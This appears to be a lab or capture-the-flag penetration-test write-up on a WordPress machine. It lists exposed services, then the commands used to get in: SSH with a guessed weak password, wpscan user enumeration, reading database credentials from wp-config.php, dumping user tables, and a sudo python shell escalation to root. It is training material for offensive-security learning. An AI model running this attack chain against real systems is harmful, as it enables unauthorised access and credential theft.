## **Table of Contents**

* Exposed Services
* Critical Vulnerabilities
* Exploitation

### **Exposed Services**

Nmap scan results for each machine reveal the below services and OS details:

$ nmap -sN -sV192.168.1.110

This scan identifies the services below as potential points of entry:

* Target 1
  + ssh port 22
  + Http port 80
  + Rpcbind port 111
  + Netbios-ssn port 139
  + Netbios-ssn port 445

The following vulnerabilities were identified on each target:

* Target 1
  + Exposed Services found by Nmap
  + Open ssh port(22)
  + Weak Password
  + Root Access
  + Website Misconfiguration



### 

### 

### 

### 

### 

### 

### 

### **Exploitation**

The Red Team was able to penetrate Target 1 and retrieve the following confidential data:

* Target 1
  + Flag1.txt: b9bbcb33e11b80be759c4e844862482d
    - **Exploit Used**
      * The first flag was found by using the open ssh service. After finding the profiles by enumerating the wordpress server. Michael is a user and his password is weak, in fact, the password for Micheal is Michael
      * Commands
        + $ ssh michael@192.168.1.110
        + $wpscan –-url http://192.168.1.110/wordpress -eu
        + $grep -i flag



* + flag2.txt: fc3fd58dcdad9ab23faca6e9a36e581c
    - **Exploit Used**
      * The second flag was found just like the first. Using the open ssh service and Michaels’s weak password, Entry was gained to his account there the second flag was found as well.
      * $ ssh michael@192.168.1.110
      * $wpscan –-url http://192.168.1.110/wordpress -eu
      * $grep -i flag
      * $ cat flag2.txt



* + flag3.txt: afc01ab56b50591e7dccf93122770cd2
    - **Exploit Used**
      * The third flag was found with poor Webserver configurations. Michael’s account had a wp-config.php file with root access to theSQL server. With this access, the third flag was found as welas another user and password.
      * $cat /var/www/html/wordpress/wp-config.php
      * $mysql -u root -p
      * mysql> show tables;
      * mysql> select * from users;
      * mysql> select * from wp_posts;
  + flag4.txt: 715dea6c055b9fe3337544932f2941ce
    - **Exploit Used**
      * A Brute Force attack and Privilege escalation were used to find the third flag. By brute-forcing the hash found in the SQL server, the password for steven was discovered. Steven’s account has sudo privileges with python. Using those privileges root access was obtained and the fourth flag was found.
      * $ssh steven@192.168.1.110
      * $sudo python -c 'import pty;pty.spawn("/bin/bash");'
      * $ls
      * $cat flag4.txt

